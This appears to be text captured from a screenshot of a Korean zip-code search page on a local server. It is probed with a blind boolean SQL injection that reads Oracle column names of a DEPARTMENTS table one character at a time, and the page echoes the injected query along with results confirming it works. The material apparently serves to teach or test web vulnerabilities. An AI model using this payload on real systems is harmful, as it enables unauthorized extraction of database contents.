 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
창신%' and (select ascii((select substr((select
COLUMN_NAME from (select rownum as
rnum,COLUMN_NAME from all_tab_columns where
table_name='DEPARTMENTS') where rnum=2),1,1) from
dual)) from dual)=68--
select * from zipcode where dong like '%창신%' and (select
ascii((select substr((select COLUMN_NAME from (select
rownum as rnum,COLUMN_NAME from all_tab_columns
where table_name='DEPARTMENTS') where rnum=2),1,1)
from dual)) from dual)=68--%'
DEBUG : db connect ok!
우편번호 주소
110-757 창신1동
110-838 창신1동